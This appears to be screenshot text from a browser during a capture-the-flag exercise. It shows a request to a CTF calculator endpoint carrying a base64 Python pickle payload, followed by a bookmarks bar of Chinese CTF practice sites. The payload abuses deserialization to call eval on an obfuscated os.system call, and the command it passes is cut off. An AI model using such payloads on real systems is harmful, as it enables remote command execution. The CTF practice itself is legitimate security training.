 node5.anna.nssctf.cn:24122/calc?payload=gASVRQAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwpX19pbXBvcnRfXygnbycrJ3MnKS5zeXN0ZW0oJ2
主页 | NSSCTF G1itch BUUCTF在线评测 攻防世界 Huhst Sec - 协作空间... CTFHub Python入门技能树 题目 - Bugku CTF(练... 百度翻译-您的超级翻... plbhhhhhhh-CSDN... chataa
ganbadie!